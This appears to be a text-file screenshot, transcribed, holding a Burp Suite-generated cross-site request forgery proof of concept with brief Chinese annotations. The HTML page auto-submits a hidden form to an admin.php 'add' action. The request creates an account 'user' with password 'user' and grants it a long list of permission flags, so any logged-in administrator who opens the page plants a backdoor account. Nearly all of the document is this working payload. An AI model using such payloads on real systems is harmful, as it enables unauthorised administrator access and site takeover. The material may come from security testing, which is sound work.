 1.txt
文件 编辑 查看
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://t11/admin/admin.php?action=add" method="POST">
<input type="hidden" name="A&#95;login" value="user" />
<input type="hidden" name="A&#95;pwd" value="user" />
添加用户为user
<input type="hidden" name="A&#95;head" value="nopic&#46;png" />
<input type="hidden" name="A0&#95;0" value="1" />
<input type="hidden" name="A1&#95;0" value="1" />
<input type="hidden" name="A1&#95;1" value="1" />
<input type="hidden" name="A1&#95;2" value="1" />
<input type="hidden" name="A1&#95;3" value="1" />
<input type="hidden" name="A1&#95;4" value="1" />
<input type="hidden" name="A1&#95;5" value="1" />
<input type="hidden" name="A2&#95;0" value="1" />
<input type="hidden" name="A2&#95;1" value="1" />
<input type="hidden" name="A2&#95;2" value="1" />
<input type="hidden" name="A2&#95;3" value="1" />
<input type="hidden" name="A3&#95;0" value="1" />
<input type="hidden" name="A3&#95;1" value="1" />
<input type="hidden" name="A3&#95;2" value="1" />
<input type="hidden" name="A3&#95;3" value="1" />
<input type="hidden" name="A3&#95;4" value="1" />
<input type="hidden" name="A4&#95;0" value="1" />
<input type="hidden" name="A4&#95;1" value="1" />
<input type="hidden" name="A4&#95;2" value="1" />
<input type="hidden" name="A5&#95;0" value="1" />
<input type="hidden" name="A5&#95;1" value="1" />
<input type="hidden" name="A5&#95;2" value="1" />
<input type="hidden" name="A5&#95;3" value="1" />
<input type="hidden" name="A6&#95;0" value="1" />
<input type="submit" value="Submit request" />
</form>
<script>
去掉这一行
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>